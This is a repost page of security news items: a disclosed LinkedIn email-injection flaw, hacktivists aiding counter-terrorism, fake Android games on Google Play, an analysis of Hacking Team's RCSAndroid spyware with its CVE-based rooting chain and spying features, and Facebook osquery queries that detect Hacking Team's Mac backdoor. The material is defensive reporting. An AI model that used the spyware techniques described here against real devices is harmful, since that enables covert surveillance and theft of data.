Submitting comments with HTML tags from the web platform generated %3C as the less-than character, while the same input from a mobile device was encoded to <. Further inspections led to the presence of two different platforms. But that did not mean that the web platform was vulnerable. Or did it?
Another interesting insight was that every comment to a post is sent via an email platform to all other users who were part of the thread. The differences in the body of that email confirmed our suspicions. The following screenshots illustrate the two scenarios:



Social platforms are a big target for hackers. Companies in general are hit by white hat hackers on a daily basis, trying to get a piece of the internet security pie. But what if a black hat hacker finds the issue?
Looking at the following chart, we can assess how this type of security issue might give an attacker a big chunk of the solution to the problem of how to distribute malicious software under the guise of a legitimate social platform notification.

Malware authors invest a lot of time in achieving each of these milestones. Every step has a big impact on the overall outcome: solid programming that can adapt to multiple systems/devices, packers and binders, obfuscation and encryption, combining reconnaissance with the right distribution method and finding the right zero-day or exploit to remotely control the system.
To save valuable time, attackers find clever ways to approach authors and purchase their needs for each milestone, as if they were goods in a store. Finalizing the shopping list to cook up this type of attack might cost a lot. A business-oriented social platform that gives details of millions of business men and women, along with their titles, colleagues, career information and more, could be extremely valuable. It’s not difficult to target a user, and exploiting that information is just a single comment away.
Choose your victim
Injecting a malicious comment into a user’s post thread will automatically launch a notification to his email account, regardless of the email provider or connection hierarchy between the victim and the attacker.
Although it seems that the application server had escaped the dangerous characters, the payload is only escaped from the main application. The email template is sent as it is.

In the worst case scenario, if an email provider fails to properly escape the content of an incoming email, the attacker can leverage the issue to execute a malicious JavaScript injection attack, also known as Stored XSS.
Another scenario might involve using an associated HTML form to collect information about the victim or redirect the victim to a site where a malicious executable can be downloaded.

Last November Kaspersky Lab researchers contacted Linkedin’s security team, and informed them about the issue. The platform was fixed and the threat has been mitigated.
How to prevent yourself from becoming a victim:
Use an advanced Internet Security solution to filter out dangerous redirections to servers that contain malware, phishing and more. If a solution is already installed, keep it updated at all times.
Opening an attachment or following a link in an email – even from a known party – might contain malicious content. Be very wary before making the decision to open it.
Do not register to social platforms with your corporate email account.
Acknowledges:
Jonathan Jaquez – CEO, Mageni.net
David Cintz – Sr. Technical Program Manager, Linkedin
For more stories Joined us: Hakon India ; cybersquadblog on Facebook | Twitter | Linkedin
1 note
·
View note
Link

Online hacktivists affiliated with Anonymous have assisted in preventing terrorist attacks on New York and Tunisia planned by Islamic State (Isis), according to a counter-terrorism expert.
Michael Smith, an adviser to the US Congress and co-founder of national security firm Kronos Advisory, revealed that information regarding potential attacks provided by the group GhostSec was used by law-enforcement agencies to disrupt IS operations.
"It is my understanding that data collected by the group, and presented to law enforcement and intelligence officials by me, was helpful to authorities in Tunisia, who disrupted a suspected Islamic State cell around 4 July," Smith told IBTimes UK.
"This data was collected pursuant to the group's efforts in monitoring social media accounts managed by suspected Islamic State supporters. As per their assessment, this plot would have been mobilised soon after the recent attack that occurred at a popular resort in Tunisia."
A member of Ghost Security – or GhostSec – by the name of DigitaShadow revealed that information gathered from social media regarding potential attacks was sent to Smith, who evaluated each threat and forwarded those he believed to be credible to the relevant law-enforcement agencies. This led to the arrests of 17 suspects in Tunisia earlier this month.
"GhostSec is constantly monitoring social media and the internet for threats against governments and its citizens," DigitaShadow told IBTimes UK. "On 2 July, we encountered an Islamic State account engaging in threats against tourists in Tunisia. They made references to a suicide bomber in an area near the Homut Souk market, which is a very populated area.
"They also made direct threats against British and Jewish tourists, so we began looking for events near areas that those nationalities visited. We located two churches in the direct vicinity that were holding services where British and Jewish tourists frequented. We collected all of the relevant intel and evidence and forwarded it to the FBI through our government contact.
"Two days later, we were debriefed that arrests had been made as a result of our intelligence."
New York IS plot foiled
DigitaShadow revealed that the group also provided leads to authorities that proved instrumental in foiling a terror attack in New York on 4 July. The Federal Bureau of Investigation (FBI) reported that more than 10 arrests took place in the US in the build-up to the 4 July Independence Day holiday weekend on suspects connected to IS terrorism plots.
Neither Smith nor the FBI was able to confirm whether the arrests in New York came as a result of information gathered by GhostSec. However Smith did confirm that data from GhostSec was used in counter-terrorism operations in Tunisia.
"Why not embrace the efforts of third-party hackers like Anonymous to dismantle the Islamic State – and even give them the resources to do so?" – Emerson Brooking
The collaboration between the hacktivist group and law-enforcement agencies comes after a US defence policy researcher urged the US government to support groups such as Anonymous in the fight against IS.
Emerson Brooking, a research associate at the Council of Foreign Relation, said in March that the semi-anonymous digital currency bitcoin could be used to fund the efforts of hacktivists in taking down websites and social-media accounts associated with IS.
Brooking said: "How is it that the US government, capable of coordinating a complex air campaign from nearly 6,000 miles away, remains virtually powerless against the Islamic State's online messaging and distribution network?
"If the United States is struggling to counter the Islamic State's dispersed, rapidly regenerative online presence, why not turn to groups native to this digital habitat? Why not embrace the efforts of third-party hackers like Anonymous to dismantle the Islamic State – and even give them the resources to do so?"
GhostSec has previously worked with hacktivist collectives CtrlSec and Anonymous to take down websites and release databases of Twitter accounts associated with IS. The #OpIsis campaign recently saw the details of more than 25,000 accounts released online.
"To date our operations have met with resounding success," said a spokesperson for GhostSec. "We have terminated over 57,000 Islamic State social media accounts that were used for recruitment purposes and transmission of threats against life and property.
"Our operatives have also detected numerous terror plots and responded accordingly with federal law enforcement agencies. Defending and preserving freedom begins in cyberspace."
More about Anonymous, GhostSec and IS
Anonymous exposes US and UK companies hosting pro-Isis websites
Inside the Isis 'social media war machine' tracking 25,000 terrorist Twitter accounts
Isis: 25,000 Islamic State-related Twitter account details released online
Anonymous lists 9,200 Twitter accounts linked to Islamic State after hacktivist collaboration
For more stories Joined us: Hakon India ; cybersquadblog on Facebook | Twitter | Linkedin
0 notes
Text
Fake Games In Google Play Redirect Android Users To Porn Sites

This month five malicious Android apps posing as games made their way into the Google Play store for nearly a week, and during that time each app was downloaded by between 5,000 and 10,000 users, according to new research from Avast.
The threat is detected by Avast as Clicker-AR, a Wednesday blog post said, indicating that the following apps are infected: Extezaf tita, Kanlani Titaas, Kapith Yanihit, Barte Beledi, and Olmusmi bunlar. The apps – from Ngu Studios – use images from genuine franchises such as Minecraft, Hitman and Batman.
From a user perspective, the malicious apps – which were in the Google Play store from July 14 to July 21 – do nothing other than display static gaming images when opened, Filip Chytry, an Avast mobile malware analyst, told SCMagazine.com in a Wednesday email correspondence.
In the background, however, the apps are actually causing redirections to porn websites when the user opens their browser or other apps on their Android device, the blog post indicated, adding that only terminating the apps will stop the redirections.
A requested permission is what enabled the malicious apps to function.
“The app requested permission to “draw over other apps,” meaning it could interfere with the interface of any application or change what victims saw in other applications,” the blog post said. “This helped the malware put its adult content in the forefront of users' screens.”
Earlier this year Avast researchers reported on a similar malicious Android app in the Google Play store that disguised itself as a follow-up to the popular Dubsmash app. In the blog post, Nikolaos Chrysaidos, another Avast mobile malware analyst, is credited with discovering that the same authors behind that app are at work here.
Despite Google taking actions to improve the security of the Google Play store, Chytry indicated that it is practically impossible to cover everything.
“It seems as if Google didn't scan the links from the new apps,” Chytry said. “The interesting part is that the links in the apps were quite easily accessible, so even using some free online tools you should be able to figure out where the apps were connecting to. In terms of preventing these types of malicious apps in the future, it would be good to check which links are trying to push over other apps.”
This is not the only Android threat that Avast has detected this week. On Tuesday, the security firm released new research about Fobus, malware reported on in January that is capable of sending premium SMS messages, making phone calls and stealing private information.
According to a blog post, Fobus is actively being spread through unofficial Android app stores and malicious websites, and is making its way to the U.S. after primarily targeting users in Russia and Eastern Europe.
As of Tuesday, 10,270 users in the U.S. and 6,260 users in the U.K. have encountered Fobus, the blog post said.
For more stories Joined us: Hakon India ; cybersquadblog on Facebook | Twitter | Linkedin
2 notes
·
View notes
Text
Hacking Team RCSAndroid Spying Tool Listens to Calls; Roots Devices to Get In

Following news that iOS devices are at risk of spyware related to the Hacking Team, the saga continues into the Android sphere. We found that among the leaked files is the code for Hacking Team’s open-source malware suite RCSAndroid (Remote Control System Android), which was sold by the company as a tool for monitoring targets.
The RCSAndroid code can be considered one of the most professionally developed and sophisticated Android malware ever exposed. The leak of its code provides cybercriminals with a new weaponized resource for enhancing their surveillance operations.
Based on the leaked code, the RCSAndroid app can do the following intrusive routines to spy on targets:
Capture screenshots using the “screencap” command and framebuffer direct reading
Monitor clipboard content
Collect passwords for Wi-Fi networks and online acco;.unts, including Skype, Facebook, Twitter, Google, WhatsApp, Mail, and LinkedIn
Record using the microphone
Collect SMS, MMS, and Gmail messages
Record location
Gather device information
Capture photos using the front and back cameras
Collect contacts and decode messages from IM accounts, including Facebook Messenger, WhatsApp, Skype, Viber, Line, WeChat, Hangouts, Telegram, and BlackBerry Messenger.
Capture real-time voice calls in any network or app by hooking into the “mediaserver” system service
RCSAndroid in the Wild
Our analysis reveals that this RCSAndroid (AndroidOS_RCSAgent.HRX) has been in the wild since 2012. Traces of its previous uses in the wild were found inside the configuration file:
It was configured to use a Command-and-control (C&C) server in the United States; however, the server was bought from a host service provider and is now unavailable.

It was configured to activate via SMS sent from a Czech Republic number. Attackers can send SMS with certain messages to activate the agent and trigger corresponding action. This can also define what kind of evidences to collect.

Based on emails leaked in the dump, a number of Czech firms appear to be in business with the Hacking team, including a major IT partner in the Olympic Games.

Dropping Cluster Bombs
RCSAndroid is a threat that works like a cluster bomb in that it deploys multiple dangerous exploits and uses various techniques to easily infect Android devices. While analyzing the code, we found that the whole system consists of four critical components, as follows:
penetration solutions, ways to get inside the device, either via SMS/email or a legitimate app
low-level native code, advanced exploits and spy tools beyond Android’s security framework
high-level Java agent – the app’s malicious APK
command-and-control (C&C) servers, used to remotely send/receive malicious commands
Attackers use two methods to get targets to download RCSAndroid.
The first method is to send a specially crafted URL to the target via SMS or email. The URL will trigger exploits for arbitrary memory read (CVE-2012-2825) and heap buffer overflow (CVE-2012-2871) vulnerabilities in the default browsers of Android versions 4.0 Ice Cream Sandwich to 4.3 Jelly Bean, allowing another local privilege escalation exploit to execute. When root privilege is gained, a shell backdoor and malicious RCSAndroid agent APK file will be installed

The second method is to use a stealthy backdoor app such as ANDROIDOS_HTBENEWS.A, which was designed to bypass Google Play.
The role of ANDROIDOS_HTBENEWS.A and the malicious APK mentioned in the first method is to exploit a local privilege escalation vulnerability in Android devices. Hacking Team has been known to use both CVE-2014-3153 and CVE-2013-6282 in their attacks. The said exploits will root the device and install a shell backdoor.

Figure 5. Commands list of shell backdoor
The shell backdoor then installs the RCSAndroid agent. This agent has two core modules, the Evidence Collector and the Event Action Trigger.
The Evidence Collector module is responsible for the spying routines outlined above. One of its most notable routines is capturing voice calls in real time by hooking into the “mediaserver” system service. The basic idea is to hook the voice call process in mediaserver.
Take voice call playback process for example. The mediaserver will first builds a new unique track, start to play the track, loop play all audio buffer, then finally stop the playback. The raw wave audio buffer frame can be dumped in the getNextBuffer() function. With the help of the open-source Android Dynamic Binary Instrumentation Toolkit and root privilege, it is possible to intercept any function execution.
The Event Action Trigger module triggers malicious actions based on certain events. These events can be based on time, charging or battery status, location, connectivity, running apps, focused app, SIM card status, SMS received with keywords, and screen turning on.
According to the configuration pattern, these actions are registered to certain events:
Sync configuration data, upgrade modules, and download new payload (This uses transport protocol ZProtocol encrypted by AES/CBC/PKCS5Padding algorithm to communicate with the C&C server.)
Upload and purge collected evidence
Destroy device by resetting locking password
Execute shell commands
Send SMS with defined content or location
Disable network
Disable root
Uninstall bot
To avoid detection and removal of the agent app in the device memory, the RCSAndroid suite also detects emulators or sandboxes, obfuscates code using DexGuard, uses ELF string obfuscator, and adjusts the OOM (out-of-memory) value. Interestingly, one unused feature of the app is its ability to manipulate data in the Android package manager to add and remove permissions and components as well as hide the app icon.
Recommendations
Popular mobile platforms like Android are common targets for organized or commercialized monitoring operations. Attackers know that rooting devices via malware exploits is an effective means to control devices and gather information from them. In a root broken device, security is a fairy tale.
Take note of the following best practices to prevent this threat from getting in your device:
Disable app installations from unknown, third-party sources.
Constantly update your Android devices to the latest version to help prevent exploits, especially in the case of RCSAndroid which can affect only up to version 4.4.4 KitKat. Note, however, that based on the leak mail from a customer inquiry, Hacking Team was in the process of developing exploits for Android 5.0 Lollipop.
Install a mobile security solution to secure your device from threats.
The leaked RCSAndroid code is a commercial weapon now in the wild. Mobile users are called on to be on top of this news and be on guard for signs of monitoring. Some indicators may come in the form of peculiar behavior such as unexpected rebooting, finding unfamiliar apps installed, or instant messaging apps suddenly freezing.
Should a device become infected, this backdoor cannot be removed without root privilege. Users may be required the help of their device manufacturer to get support for firmware flashing.
. Find out more about the 7 Android Security Hacks You Need to Do Right Now to keep your mobile data safe.
For more stories Joined us: Hakon India ; cybersquadblog on Facebook | Twitter | Linkedin
1 note
·
View note
Link
Facebook releases query packs for finding possible malware infection, including the malicious exploits used by the Hacking Team to hack Mac OS X.
The Hacking Team hack revealed to the IT industry the “weapons” used by the Italian firm to compromise practically every system. Security experts who analyzed the material leaked online discovered the exploits used by the surveillance firm to hack its targets and serve its RCSsurveillance malware.
While researchers at Rook Security have released the free tool Milano that is able to detect the presence of HackingTeam malware on target systems, Facebook announced the distribution of some “query packs” for detecting Hacking Team spyware on Mac OS X systems.
Facebook is going to release on its code page query packs that would allow experts to search for signs of Hacking Team infection on Mac OX X systems.
“Query packs help you group queries by function or problem domain into files that are easy to download, distribute, and update. Network security monitoring has had this concept for ages (e.g., Emerging Threats), and now we’re bringing it to a free, performant host instrumentation platform. Query packs utilize osqueryd’s existing query scheduler. As queries within the pack are executed on a defined, configurable interval, so you’ll receive data differentials and alerts for changes that matter to you.” reports the Facebook code page.
The query packs, released by Facebook as part of its security defenses measures, could be used by administrators to collect data on the network status and ask questions to uncover potential security threats.
Facebook has recently provided an update to extend protection against some critical Apple Mac and iPhone vulnerabilities.
“Attackers continue to develop and deploy Mac OS X backdoors. We’ve seen this with Flashback, IceFog, Careto, Adwind/Unrecom, and most recently, HackingTeam. The OS X-attacks pack has queries that identify known variants of malware, ranging from advanced persistent threats (APT) to adware and spyware. If a query in this pack produces results, it means a host in your Mac fleet is compromised with malware. This pack is high signal and should result in close to zero false positives.” states Facebook in a blog post under the section “Mac OS X attacks”.
Security experts can create their own whilst query packs to bunch specific sets of questions for datasets, including ones related specifically for Mac OS X machines.
Javier Marcos, a security engineer at Facebook, explained that the query pack includes commands that is able to detect Hacking Team intrusion of targeted Mac OS X systems.
For the recent HackingTeam OS X backdoor, here are some queries we include that can help identify its presence in your infrastructure:
select * from file where path = '/dev/ptmx0';
select * from apps where bundle_identifier = 'com.ht.RCSMac' or bundle_identifier like 'com.yourcompany.%' or bundle_package_type like 'OSAX';
select * from launchd where label = 'com.ht.RCSMac' or label like 'com.yourcompany.%' or name = 'com.apple.loginStoreagent.plist' or name = 'com.apple.mdworker.plist' or name = 'com.apple.UIServerLogin.plist';
Facebook users can simply create their own queries to identify other cyber threats menacing their systems.
By Pierluigi Paganini
For more stories Joined us: Hakon India ; cybersquadblog on Facebook | Twitter | Linkedin
2 notes
·
View notes